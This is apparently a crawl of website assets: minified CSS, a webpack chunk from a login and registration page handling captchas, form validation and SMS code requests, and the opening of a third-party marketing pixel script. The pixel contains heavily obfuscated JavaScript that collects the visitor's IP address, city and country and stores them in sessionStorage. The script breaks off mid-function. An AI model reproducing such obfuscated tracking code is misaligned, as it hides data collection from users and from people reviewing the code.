.common-icon{margin-right:8px;font-size:14px}.el-tooltip__popper.is-dark,.el-tooltip__popper.is-light{padding:8px;border:1px solid #ebeef5!important;background:#fff;color:#606266;-webkit-box-shadow:0 4px 8px 0 rgba(33,35,41,.08);box-shadow:0 4px 8px 0 rgba(33,35,41,.08);font-size:14px;line-height:22px}.el-tooltip__popper[x-placement^=bottom] .popper__arrow,.el-tooltip__popper[x-placement^=top] .popper__arrow{border-top-color:#ebeef5!important;border-bottom-color:#ebeef5!important}.el-tooltip__popper[x-placement^=bottom] .popper__arrow:after,.el-tooltip__popper[x-placement^=top] .popper__arrow:after{border-top-color:#fff!important;border-bottom-color:#fff!important}.el-tooltip__popper[x-placement^=left] .popper__arrow,.el-tooltip__popper[x-placement^=right] .popper__arrow{border-right-color:#ebeef5!important;border-left-color:#ebeef5!important}.el-tooltip__popper[x-placement^=left] .popper__arrow:after,.el-tooltip__popper[x-placement^=right] .popper__arrow:after{border-right-color:#fff!important;border-left-color:#fff!important}.flex-1{-webkit-box-flex:1;-ms-flex:1;flex:1}.flex-2{-webkit-box-flex:2;-ms-flex:2;flex:2}.flex-3{-webkit-box-flex:3;-ms-flex:3;flex:3}.flex-4{-webkit-box-flex:4;-ms-flex:4;flex:4}.flex-5{-webkit-box-flex:5;-ms-flex:5;flex:5}.flex-6{-webkit-box-flex:6;-ms-flex:6;flex:6}.flex-7{-webkit-box-flex:7;-ms-flex:7;flex:7}.flex-8{-webkit-box-flex:8;-ms-flex:8;flex:8}.flex-9{-webkit-box-flex:9;-ms-flex:9;flex:9}.flex-10{-webkit-box-flex:10;-ms-flex:10;flex:10}.flex-11{-webkit-box-flex:11;-ms-flex:11;flex:11}.flex-container,.flex-wrap-container{display:-webkit-box;display:-ms-flexbox;display:flex}.flex-wrap-container{-ms-flex-wrap:wrap;flex-wrap:wrap}.flex-column-container,.flex-colunm{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.flex-bottom,.flex-end-side{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.flex-bottom,.flex-end-side,.flex-vertical-end{display:-webkit-box;display:-ms-flexbox;display:flex}.flex-vertical-end{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.flex-both-side{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.flex-both-side,.flex-mid,.flex-vertical-center{display:-webkit-box;display:-ms-flexbox;display:flex}.flex-mid,.flex-vertical-center{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.flex-both-center,.flex-center,.flex-horizontal-center{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.flex-both-center,.flex-center{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.flex-top{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.flex-mid-col{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.flex-end-center,.flex-mid-col,.flex-start-center{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.flex-end-center{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.flex-between-center,.flex-mid-between{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.common-icon-followed:before{content:"\e61c"}.common-icon-not-follow:before{content:"\e61d"}.common-icon-arrow-down:before{content:"\e62e"}.common-icon-search:before{content:"\e631"}.common-icon-close:before{content:"\e632"}.common-icon-lock:before{content:"\e634"}.common-icon-no-data:before{content:"\e652"}.common-icon-hot-search-recommend:before{content:"\e6bc"}.common-icon-new-visit-history:before{content:"\e6bd"}.common-icon-new-search-history:before{content:"\e6be"}.common-icon-like:before{content:"\e724"}.common-icon-thin-close:before{content:"\e72a"}.common-icon-copy:before{content:"\e74d"}.common-icon-origin-link:before{content:"\e793"}.common-icon-fire:before{content:"\e79f"}.common-icon-view:before{content:"\e7bc"}.common-icon-discover:before{content:"\e7be"}.common-icon-repost:before{content:"\e7bf"}.common-icon-comment:before{content:"\e7c0"}.common-icon-heat:before{content:"\e7c2"}.common-icon-share:before{content:"\e7c4"}.common-icon-search-history:before{content:"\e7cc"}.common-icon-video-play:before{content:"\e7d4"}.common-icon-volumn:before{content:"\e7d9"}.common-icon-volumn-muted:before{content:"\e7da"}.common-icon-save:before{content:"\e7dc"}.common-icon-thumbs-down:before{content:"\e7e1"}.common-icon-thumbs-down-selected:before{content:"\e7e2"}.common-icon-thumbs-up:before{content:"\e7e4"}.common-icon-thumbs-up-selected:before{content:"\e7e5"}.common-icon-history:before{content:"\e7e6"}.common-icon-ai:before{content:"\e7e7"}.common-icon-arrow-left:before{content:"\e7f6"}.common-icon-arrow-right:before{content:"\e7f7"}.common-icon-tips:before{content:"\e7ff"}.common-icon-info:before{content:"\e800"}.common-icon-tick-circle:before{content:"\e805"}.common-icon-close-empty:before{content:"\e80a"}.common-icon-error-circle:before{content:"\e80b"}.common-icon-info-circle:before{content:"\e80c"}.common-icon-remind:before{content:"\e80d"}.common-icon-delete:before{content:"\e819"}.common-icon-tri-down:before{content:"\e81b"}.common-icon-visit-history:before{content:"\e821"}.commo-icon-double-arrow-right:before{content:"\e823"}.common-icon-edit:before{content:"\e82b"}.common-icon-reload:before{content:"\e844"}.common-icon-question:before{content:"\e84a"}.common-icon-camera:before{content:"\e86e"}.common-icon-picture:before{content:"\e86f"}.common-icon-time:before{content:"\e874"}.common-icon-magic:before{content:"\e885"}.idea-icon-clear:before{content:"\e632"}.idea-icon-search:before{content:"\e788"}.idea-icon-edit:before{content:"\e795"}.idea-icon-arrow-right:before{content:"\e7f7"}.idea-icon-allow:before{content:"\e803"}.idea-icon-folder:before{content:"\e80a"}.idea-icon-folder-open:before{content:"\e810"}.idea-icon-add-folder:before{content:"\e818"}.idea-icon-add-tag:before{content:"\e825"}.idea-icon-no-video:before{content:"\e82d"}@font-face{font-family:common-iconfont;src:url(/static/fonts/iconfont-2025-11-19.9f2114c6.woff2) format("woff2")}.common-icon-v2{display:inline-block;vertical-align:middle;color:#d0d3d9;font-style:normal;font-family:common-iconfont!important;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.common-icon-v2.gray{color:#d0d3d9}.common-icon-v2:before{display:inline-block}.common-icon-zoom-in:before{content:"\e6ba"}.common-icon-auto-save:before{content:"\e6bb"}.common-icon-back:before{content:"\e6bd"}.common-icon-zoom-out:before{content:"\e6be"}.common-icon-download:before{content:"\e7fa"}.common-icon-unfold:before{content:"\e8a1"}.common-icon-create:before{content:"\e8a5"}.common-icon{display:inline-block;vertical-align:middle;font-style:normal;font-family:iconfont!important;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.common-icon,.common-icon.gray{color:#d0d3d9}.common-icon.info{color:#39f}.common-icon:before{display:inline-block}.common-card-channel__popover{padding:8px 0!important}.pt-relative{position:relative}.common-message-pop{min-width:auto;height:54px;background:#fff;border:none;-webkit-box-shadow:0 6px 12px 0 rgba(33,35,41,.1);box-shadow:0 6px 12px 0 rgba(33,35,41,.1)}.common-message-pop .el-icon-info{color:#f93}.common-message-pop p{padding-right:6px;color:#606266!important}.warning{color:#f93}.error{color:#f53}.success{color:#77b300}.idea-icon{display:inline-block;font-weight:400;font-style:normal;font-variant:normal;font-family:idea-iconfont!important;line-height:1;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.idea-icon,.idea-icon.middle:before,.idea-icon.sib-mid+*{vertical-align:middle}.idea-icon.pointer{cursor:pointer}.idea-icon:after,.idea-icon:before{display:inline-block}.idea-icon:after{content:"";vertical-align:middle;opacity:0}.common-notify-pop{width:auto;padding:7px 32px 7px 12px;border:1px solid #ebeef5;border-radius:4px;background-color:#fff;-webkit-box-shadow:0 6px 12px 0 rgba(33,35,41,.1);box-shadow:0 6px 12px 0 rgba(33,35,41,.1);z-index:9999!important}.common-notify-pop .el-notification__content{margin:0;color:#212329;font-weight:400;font-size:14px;line-height:22px}.common-notify-pop .el-notification__content .clickable{color:#4216fb;text-decoration:underline;cursor:pointer;margin:0 4px}.common-notify-pop .el-notification__icon{width:14px;height:14px;color:#39f;font-size:14px;margin-top:4px}.common-notify-pop .el-notification__group{margin-left:8px}.common-notify-pop .el-icon-close{top:8px;right:12px;color:#d0d3d9;font-size:14px}.common-notify-pop .el-icon-close:hover{color:#00e6a0}.common-notify-pop.error{border:0;background-color:#fff1ef}.common-notify-pop.error .clickable,.common-notify-pop.error .el-notification__icon{color:#f53}.common-notify-pop.warning{border:0;background-color:#fff7ef}.common-notify-pop.warning .clickable,.common-notify-pop.warning .el-notification__icon{color:#f93}.common-notify-pop.info{border:0;background-color:#eff7ff}.common-box-mask{position:absolute;top:50%;left:50%;width:140%;height:140%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.common-box-mask:before{background-image:inherit;background-position:50%;background-size:cover;background-repeat:no-repeat;-webkit-filter:blur(10px);filter:blur(10px)}.common-box-mask:after,.common-box-mask:before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;background-color:rgba(33,35,41,.4)}.ya-register .title{font-family:-apple system,BlinkMacSystemFont,Helvetica Neue,Helvetica,PingFang SC,Hiragino Sans GB,Microsoft YaHei,微软雅黑,Arial,sans-serif}.ya-register-iframe{width:100%;height:100%}.ya-register .ya-form-box-iframe,.ya-register-iframe{display:-webkit-box;display:-ms-flexbox;display:flex}

--- FILE ---
content_type: text/javascript
request_url: https://auth.youcloud.com/static/js/873.4568c531.js
body_size: 3205
content:
"use strict";(self["webpackChunkvue"]=self["webpackChunkvue"]||[]).push([[873],{89293:(t,e,n)=>{n.d(e,{OY:()=>i,hP:()=>c,jX:()=>o});var a=n(24660),r="kyndyw",i={login:{sceneId:"2fzq8se7",prefixId:r},register:{sceneId:"1sv0jvta",prefixId:r},registerIframe:{sceneId:"1sv0jvta",prefixId:r},authVerify:{sceneId:"1lzf47j5",prefixId:r}},s={zh:"cn",en:"en",ja:"ja"},o=function(){return{mode:"embed",element:"#captcha-element",button:"#ya-submit-button",language:s[a.currentLang],immediate:!0,region:"cn",upLang:["/register","/registerIframe"].includes(window.location.pathname)?{cn:{VERIFYING:(0,a.$t)("验证通过!"),SLIDE_TIP:(0,a.$t)("向右拖动滑块进行注册")},en:{VERIFYING:(0,a.$t)("验证通过!"),SLIDE_TIP:(0,a.$t)("向右拖动滑块进行注册")},ja:{VERIFYING:(0,a.$t)("验证通过!"),SLIDE_TIP:(0,a.$t)("向右拖动滑块进行注册")}}:{cn:{VERIFYING:(0,a.$t)("验证通过!")},en:{VERIFYING:(0,a.$t)("验证通过!")},ja:{VERIFYING:(0,a.$t)("验证通过!")}}}},c="https://o.alicdn.com/captcha-frontend/aliyunCaptcha/AliyunCaptcha.js"},97005:(t,e,n)=>{n.d(e,{_o:()=>l,dJ:()=>f,pS:()=>h,xN:()=>s,z1:()=>u});var a=n(24660),r=/^1\d{10}$/,i=/^1[3-9]\d{9}$/,s=/^(([^<>()[\]\\.,;:\s@"]+(\.[^<>()[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/,o=/^\d+$/,c=/^[\S\s]{6,}$/,l=((0,a.$t)("请填写账号"),(0,a.$t)("请填写正确的手机号/邮箱格式"),[{validator:function(t){return Boolean(t)},errorMessage:(0,a.$t)("请填写手机号")}]),u=[{validator:function(t){return Boolean(t)},errorMessage:(0,a.$t)("请填写手机号")},{validator:function(t){return i.test(t)},errorMessage:(0,a.$t)("请填写正确的手机号")}],d=[{validator:function(t){return Boolean(t)},errorMessage:(0,a.$t)("请填写邮箱")},{validator:function(t){return s.test(t)},errorMessage:(0,a.$t)("请填写正确的邮箱")}],f=[{validator:function(t){return Boolean(t)},errorMessage:(0,a.$t)("请填写验证码")},{validator:function(t){return o.test(t)},errorMessage:(0,a.$t)("请填写正确的验证码")}],p=[{validator:function(t){return Boolean(t)},errorMessage:(0,a.$t)("请填写密码")},{validator:function(t){return c.test(t)},errorMessage:(0,a.$t)("请填写长度超过六位的密码")}],h=function(t,e){switch(t){case"mobile":return l;case"code":return f;case"password":return p;case"email":return d;default:return[{validator:function(t){return Boolean(t)},errorMessage:"input"===e?(0,a.$t)("请填写该项内容"):(0,a.$t)("请选择该项内容")}]}}},5540:(t,e,n)=>{n.d(e,{AH:()=>a,i:()=>i,iM:()=>r});var a={operationName:"getMobileCode",query:"mutation getMobileCode(\n        $assign_code: String!\n        $mobile: String!\n        $app_id: String!\n        $yc_token: String!\n    ) {\n        sendSmsCode(\n            assign_code: $assign_code\n            mobile: $mobile\n            app_id: $app_id\n            yc_token: $yc_token\n        )\n    }"},r={operationName:"getEmailCode",query:"mutation getEmailCode(\n        $email: String!\n        $app_id: String!\n        $yc_token: String!\n    ) {\n        sendEmailCode(\n            email: $email\n            app_id: $app_id\n            yc_token: $yc_token\n        )\n    }"},i={operationName:"verifySmsCode",query:"mutation verifySmsCode(\n        $mobile: String!\n        $code: String!\n        $assign_code: String!\n    ) {\n        verifySmsCode(\n            mobile: $mobile\n            code: $code\n            assign_code: $assign_code\n        )\n    }"}},79707:(t,e,n)=>{n.d(e,{A:()=>l});var a=function(){var t=this,e=t._self._c;return e("el-autocomplete",{ref:"ya-search-input",staticClass:"ya-search-input",attrs:{"popper-class":"ya-search-input__suggest","fetch-suggestions":t.fetch,"popper-append-to-body":t.isAppendBody,required:""},on:{focus:t.handleFocus,blur:t.handleBlur,select:t.select,input:t.handleInput},nativeOn:{keyup:function(e){return!e.type.indexOf("key")&&t._k(e.keyCode,"enter",13,e.key,"Enter")?null:t.enter.apply(null,arguments)}},scopedSlots:t._u([t.queryNoData?{key:"default",fn:function(n){var a=n.item;return[e("div",{staticClass:"ya-search-input-empty"},[e("span",[t._v(t._s(a.emptyText))])])]}}:{key:"default",fn:function(n){var a=n.item;return[e("div",{staticClass:"ya-search-input-item"},[e("span",{staticClass:"ya-search-input-number"},[t._v("+"+t._s(a.assignCode))]),a.icon?e("img",{staticClass:"ya-search-input-flag",attrs:{src:a.icon,loading:"lazy"}}):t._e(),e("span",{staticClass:"ya-search-input-name"},[t._v(t._s(a.name))])])]}}],null,!0),model:{value:t.selectData,callback:function(e){t.selectData=e},expression:"selectData"}},[e("i",{ref:"ya-search-input-prefix",staticClass:"ya-search-input-prefix",attrs:{slot:"prefix"},slot:"prefix"},[t._v("+")]),t.selectDataFlag?e("img",{staticClass:"ya-search-input-icon",attrs:{slot:"suffix",src:t.selectDataFlag,loading:"lazy"},on:{click:function(e){return e.stopPropagation(),e.preventDefault(),t.handleActive.apply(null,arguments)}},slot:"suffix"}):t._e(),e("i",{staticClass:"ya-icon ya-search-input-suffix",class:{"ya-icon-search":t.showSearchIcon,"ya-icon-arrow-down":!t.showSearchIcon},attrs:{slot:"suffix"},on:{click:function(e){return e.stopPropagation(),e.preventDefault(),t.handleActive.apply(null,arguments)}},slot:"suffix"})])},r=[];const i={name:"SearchInput",props:{value:{type:String,default:""},data:{type:Array,default:function(){return[]}},isAppendBody:{type:Boolean,default:!0}},data:function(){return{selectData:"",selectDataFlag:"",showSearchIcon:!1,queryNoData:!1,isFilter:!1}},watch:{value:function(t){this.selectData=t},data:function(t){var e;this.selectDataFlag=null===(e=t[0])||void 0===e?void 0:e.icon}},mounted:function(){var t;this.selectData=this.value,this.selectDataFlag=null===(t=this.data[0])||void 0===t?void 0:t.icon,this.updateInputPrefixIconPosition(this.selectData)},methods:{handleActive:function(){this.$refs["ya-search-input"].focus()},handleFocus:function(){this.showSearchIcon=!0,this.isFilter=!1,this.selectData="",this.selectDataFlag="",this.change()},handleBlur:function(){var t=this;setTimeout((function(){var e;(t.showSearchIcon=!1,t.selectData&&t.data.find((function(e){return e.assignCode===t.selectData})))||(t.selectData=t.data[0].assignCode,t.selectDataFlag=null===(e=t.data[0])||void 0===e?void 0:e.icon);t.change()}),200)},select:function(t){this.selectData=t.assignCode,this.selectDataFlag=t.icon,this.change()},enter:function(){this.change()},change:function(){this.$emit("change",this.selectData),this.updateInputPrefixIconPosition(this.selectData)},fetch:function(t,e){var n=this,a=this.data;this.queryNoData=!1;var r=t&&this.isFilter?a.filter((function(e){var a=e.assignCode.includes(t);return a&&(n.selectDataFlag=e.icon),a})):a;0===r.length&&(this.queryNoData=!0,r=[{emptyText:this.$t("暂无数据")}],this.selectDataFlag=""),e(r)},handleInput:function(t){this.isFilter=!0;var e=t||"";this.updateInputPrefixIconPosition(e)},updateInputPrefixIconPosition:function(t){var e=t.length,n=this.$refs["ya-search-input-prefix"];n.style.left=e<=1?"calc(100% + 8px)":2===e?"calc(100% + 5px)":"calc(100%)"}}},s=i;var o=n(71272),c=(0,o.A)(s,a,r,!1,null,null,null);const l=c.exports},95431:(t,e,n)=>{n.d(e,{A:()=>p});var a=function(){var t=this,e=t._self._c;return e("div",{ref:"yaCaptcha",staticClass:"ya-aliyun-captcha"},[e("div",{attrs:{id:"captcha-element"}}),t.captchaError?e("div",{staticClass:"ya-aliyun-captcha__error"},[t._v(t._s(t.captchaError))]):t._e(),t._t("error")],2)},r=[],i=n(27177),s=n(51014),o=n.n(s),c=n(89293);const l={name:"YaAliyunVerify",props:{slideConfig:{type:Object,default:function(){return{}}}},data:function(){return{captchaError:""}},mounted:function(){this.loadAliyunCaptchaScript()},methods:{loadAliyunCaptchaScript:function(){var t=this,e=document.createElement("script");e.src=c.hP,e.id="aliyun-captcha-script",e.async=!0,e.onload=this.initAliyunCaptcha,e.onerror=function(){t.captchaError=t.$t("阿里云滑块验证加载失败，请检查网络")},document.head.appendChild(e)},initAliyunCaptcha:function(){var t,e,n,a,r,i={SceneId:null===(t=this.slideConfig)||void 0===t?void 0:t.sceneId,prefix:null===(e=this.slideConfig)||void 0===e?void 0:e.prefixId,captchaVerifyCallback:this.captchaVerifyCallback,getInstance:this.getInstance,onError:this.captchaVerifyError,slideStyle:{width:(null===(n=this.$refs.yaCaptcha)||void 0===n?void 0:n.offsetWidth)-2,height:34}},s=(0,c.jX)();for(var o in s)i[o]=s[o];null===(a=window)||void 0===a||null===(r=a.initAliyunCaptcha)||void 0===r||r.call(a,i)},getInstance:function(t){window.yaCaptchaInstance=t},captchaVerifyCallback:function(t){var e=this;return(0,i.A)(o().mark((function n(){return o().wrap((function(n){while(1)switch(n.prev=n.next){case 0:return n.abrupt("return",new Promise((function(n){e.$emit("slide-success",{captchaVerifyParam:t},(function(t){n({captchaResult:t})}))})));case 1:case"end":return n.stop()}}),n)})))()},captchaVerifyError:function(t){this.captchaError=this.$t("滑块加载失败，请稍后刷新重试 {error}",{error:JSON.stringify(t)})}}},u=l;var d=n(71272),f=(0,d.A)(u,a,r,!1,null,null,null);const p=f.exports},3532:(t,e,n)=>{n.d(e,{A:()=>h});var a=function(){var t=this,e=t._self._c;return e("div",{staticClass:"ya-cloudflare"},[e("div",{ref:"ya_cloudflare_turnstile"}),t.error?e("div",{staticClass:"ya-cloudflare__error"},[t._v(t._s(t.error))]):t._e()])},r=[],i=n(40785),s=n(24660),o={endpoint:"https://challenges.cloudflare.com/turnstile/v0/api.js",siteConfig:{sitekey:"0x4AAAAAABi4xNkY8O11F6CM",theme:"light",size:"flexible",appearance:"always",language:"zh"===s.currentLang?"zh-cn":s.currentLang}};function c(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(t);e&&(a=a.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,a)}return n}function l(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?c(Object(n),!0).forEach((function(e){(0,i.A)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):c(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}const u={name:"YaCloudflareVerify",data:function(){return{cloudflareInstance:null,token:null,error:""}},mounted:function(){this.loadTurnstileScript()},beforeDestroy:function(){window.turnstile&&this.cloudflareInstance&&window.turnstile.remove(this.cloudflareInstance)},methods:{loadTurnstileScript:function(){var t=this,e=document.createElement("script");e.src=null===o||void 0===o?void 0:o.endpoint,e.id="cf-turnstile-script",e.async=!0,e.onload=this.initTurnstile,e.onerror=function(){t.error=t.$t("cloudflare验证加载失败，请检查网络")},document.head.appendChild(e)},initTurnstile:function(){var t=this;this.cloudflareInstance=window.turnstile.render(this.$refs["ya_cloudflare_turnstile"],l(l({},null===o||void 0===o?void 0:o.siteConfig),{},{action:this.$route.name,callback:function(e){t.token=e,t.error=null,t.$emit("verify-success",{captchaVerifyParam:e,is_overseas:!0})},"error-callback":function(e){t.error=t.$t("验证失败，请刷新页面重试(错误信息: {error})",{error:JSON.stringify(e)}),t.$emit("verify-fail")},"expired-callback":function(){t.error=t.$t("验证已过期，请重新验证"),t.token=null,t.$emit("verify-fail")},"timeout-callback":function(){t.error=t.$t("验证已超时，请重新验证"),t.token=null,t.$emit("verify-fail")}}))},resetTurnstile:function(){window.turnstile&&this.cloudflareInstance&&(window.turnstile.reset(this.cloudflareInstance),this.token=null,this.error=null)}}},d=u;var f=n(71272),p=(0,f.A)(d,a,r,!1,null,null,null);const h=p.exports}}]);

--- FILE ---
content_type: application/javascript
request_url: https://app.wowpop.cn/pixel/13sn9v2od8u1ooz69idkb2p5civk0fku
body_size: 124359
content:

(() => {
    let pixel_url_base = "https:\/\/app.wowpop.cn\/";
    let pixel_key = "13sn9v2od8u1ooz69idkb2p5civk0fku";
    let pixel_analytics = true;
    let pixel_css_loaded = false;

    /* Make sure to include the external css file */
    let link = document.createElement('link');
    link.href = 'https://app.wowpop.cn/themes/altum/assets/css/pixel.css';
    link.type = 'text/css';
    link.rel = 'stylesheet';
    link.media = 'screen,print';
    link.onload = function() { pixel_css_loaded = true };
    document.getElementsByTagName('head')[0].appendChild(link);

            let script = document.createElement('script');
        script.src = '//at.alicdn.com/t/c/font_2050865_x0qk7m0mdq9.js'
        document.getElementsByTagName('head')[0].appendChild(script);
        

    /* Pixel header including all the needed libraries */
    (function(_0xf5129f,_0x40767b){function _0x379496(_0x4ca70a,_0x4c59b1,_0x584c7c,_0x103669,_0x3a597f){return _0x2395(_0x4c59b1-0x10c,_0x584c7c);}var _0x5c8d71=_0xf5129f();function _0x339385(_0x21efd0,_0x20649d,_0x266f59,_0x23158c,_0x5c638f){return _0x2395(_0x20649d- -0x3b0,_0x266f59);}function _0x16fd09(_0x3c6d90,_0x312092,_0x5ca0af,_0x38c0ef,_0x4249ca){return _0x2395(_0x3c6d90- -0x35f,_0x5ca0af);}function _0x528cef(_0x3dedd1,_0x33fd50,_0x4d2a2e,_0x42064b,_0x12e564){return _0x2395(_0x12e564-0x2c,_0x3dedd1);}function _0xa9377d(_0x5e9682,_0x3efcb6,_0xde6b29,_0x326b1d,_0x5254e6){return _0x2395(_0x326b1d-0x210,_0x5e9682);}do{try{var _0x338cb3=parseInt(_0x339385(-0x3ee,-0x376,-0x3a1,-0x2c2,-0x341))/0x1+-parseInt(_0x528cef(-0x1b,0x16d,0xa3,0x16,0xae))/0x2+-parseInt(_0x16fd09(-0x2fe,-0x3c0,-0x310,-0x2ca,-0x2f5))/0x3+-parseInt(_0x339385(-0x2bb,-0x22a,-0x139,-0x235,-0x239))/0x4*(-parseInt(_0x339385(-0x3a1,-0x2d2,-0x213,-0x259,-0x2ad))/0x5)+parseInt(_0x379496(0x14e,0x1ba,0x25c,0x2a3,0x135))/0x6+parseInt(_0x528cef(0x27b,0x1f1,0x129,0x262,0x1d7))/0x7*(-parseInt(_0x379496(0x241,0x1cd,0x23e,0xe8,0x137))/0x8)+parseInt(_0x379496(0x235,0x171,0x125,0x24d,0x202))/0x9;if(_0x338cb3===_0x40767b){break;}else{_0x5c8d71["\u0070\u0075\u0073\u0068"](_0x5c8d71['shift']());}}catch(_0x376add){_0x5c8d71["\u0070\u0075\u0073\u0068"](_0x5c8d71["\u0073\u0068\u0069\u0066\u0074"]());}}while(!![]);})(_0x357a,0xb30e5);var _0x0dfg1a;function _0xe7eefd(_0x44f4ea,_0x2f2a92,_0x4a3475,_0x1720f6,_0x399e72){return _0x2395(_0x2f2a92-0xb8,_0x1720f6);}let get_ip=()=>{function _0x2d955e(_0x277bc0,_0x110842,_0x5aa1c0,_0x4101d0,_0x5db2cc){return _0x2395(_0x110842- -0x36d,_0x5db2cc);}function _0x3227e6(_0x1ca741,_0x2ffaf4,_0x5328c3,_0x57d3b7,_0x1354f4){return _0x2395(_0x2ffaf4-0xfb,_0x1ca741);}function _0x5ea20e(_0x13bd40,_0x2c5e61,_0x21b462,_0x622914,_0x1bec64){return _0x2395(_0x21b462-0x2dd,_0x622914);}function _0xc52c0(_0x215d13,_0x4e5021,_0x3b62c4,_0x183602,_0x3ad357){return _0x2395(_0x4e5021-0x1d1,_0x215d13);}function _0x518042(_0x58a399,_0x24b5f8,_0x503e81,_0x4c0370,_0x54cd8b){return _0x2395(_0x58a399- -0x311,_0x24b5f8);}if(sessionStorage['getItem'](_0x518042(-0x283,-0x281,-0x27e,-0x222,-0x35a))&&sessionStorage['getItem'](_0x518042(-0x283,-0x1f4,-0x1d2,-0x279,-0x2c5))!=''){if(_0x518042(-0x126,-0xd0,-0x1f0,-0x12e,-0xc0)!==_0x5ea20e(0x28b,0x33b,0x382,0x405,0x35a)){return sessionStorage["\u0067\u0065\u0074\u0049\u0074\u0065\u006d"](_0xc52c0(0x27c,0x25f,0x2d6,0x183,0x1f9));}else{try{var _0x4f77fe=0x1+0x7;let _0x481e7c=_0xb884da['getAttribute'](_0x5ea20e(0x4fe,0x41c,0x4ae,0x41e,0x466));_0x4f77fe=0x4+0x3;let _0x248792=_0x1baac5["\u0067\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0xc52c0(0x414,0x335,0x372,0x3dc,0x415));_0x1af6a3['className']=_0x18f6b0["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]['replace'](_0x3227e6(0x35,0x123,0xdc,0xed,0xc5)+_0x481e7c,_0x518042(-0x2ab,-0x229,-0x2fd,-0x25d,-0x284)+_0x248792);_0x32e1a4["\u0073\u0065\u0074\u0054\u0069\u006d\u0065\u006f\u0075\u0074"](()=>{_0x25767c["\u0070\u0061\u0072\u0065\u006e\u0074\u004e\u006f\u0064\u0065"]['removeChild'](_0x4418c2);_0x26af6c["\u0072\u0065\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e"]();},0x23a5b^0x23bcb);}catch(_0x42f721){}}}else{if(_0xc52c0(0x2be,0x349,0x30a,0x25c,0x332)!==_0x3227e6(0x1d5,0x1b1,0x22a,0xe5,0x22e)){let _0x2f3750=![];return _0x2f3750;}else{let _0x27e8dc=new _0x1948bc();let _0x3c326b=_0x518042(-0x30e,-0x3ab,-0x314,-0x28f,-0x3a3);let _0x408846=_0x2d955e(-0x261,-0x263,-0x207,-0x18b,-0x32d)+_0x3c326b["\u0074\u006f\u0055\u0070\u0070\u0065\u0072\u0043\u0061\u0073\u0065"]()+_0x3227e6(0x1b5,0x1aa,0x17b,0x28b,0x15a);_0x27e8dc["\u006f\u0070\u0065\u006e"](_0x5ea20e(0x3d5,0x536,0x468,0x51e,0x45d),_0x408846,![]);_0x27e8dc["\u0073\u0065\u0074\u0052\u0065\u0071\u0075\u0065\u0073\u0074\u0048\u0065\u0061\u0064\u0065\u0072"](_0x518042(-0x29b,-0x26b,-0x266,-0x267,-0x379),_0x518042(-0x2e0,-0x2f4,-0x28c,-0x255,-0x236));_0x27e8dc['setRequestHeader'](_0x2d955e(-0x3fa,-0x325,-0x3c1,-0x31e,-0x34d),_0x2d955e(-0x2ff,-0x327,-0x343,-0x2c0,-0x248));_0x27e8dc['send'](null);try{let _0x29bbcd=_0x3cba39["\u0070\u0061\u0072\u0073\u0065"](_0x27e8dc["\u0072\u0065\u0073\u0070\u006f\u006e\u0073\u0065\u0054\u0065\u0078\u0074"]);var _0x17a26b=0x7+0x6;let _0x3bd9ec=_0x59e9d7["\u0073\u0074\u0072\u0069\u006e\u0067\u0069\u0066\u0079"]({"\u0063\u0069\u0074\u0079":_0x29bbcd["\u0045\u004e\u0054\u0049\u0054\u0059"]['CALLER_IP_ADDRESS']["\u0043\u0049\u0054\u0059"],"\u0063\u006f\u0075\u006e\u0074\u0072\u0079":_0x29bbcd['ENTITY']["\u0043\u0041\u004c\u004c\u0045\u0052\u005f\u0049\u0050\u005f\u0041\u0044\u0044\u0052\u0045\u0053\u0053"]["\u004e\u0041\u0054\u0049\u004f\u004e"]});_0x17a26b=0x5+0x2;_0x110bee["\u0073\u0065\u0074\u0049\u0074\u0065\u006d"](_0x3227e6(0x22b,0x173,0x91,0x17c,0x7e),_0x3bd9ec);_0x536774["\u0073\u0065\u0074\u0049\u0074\u0065\u006d"](_0x3227e6(0xe2,0x189,0xbc,0x26a,0x1d8),_0x29bbcd['CALLER_IP_ADDRESS']);return _0x3bd9ec;}catch(_0x21c121){return![];}}}};_0x0dfg1a=0x8+0x8;function _0x1a7224(_0x4c056f,_0x462dd6,_0x514e30,_0x5dc2b6,_0x384c07){return _0x2395(_0x384c07-0x69,_0x4c056f);}let get_location_data=_0x37f9b7=>{function 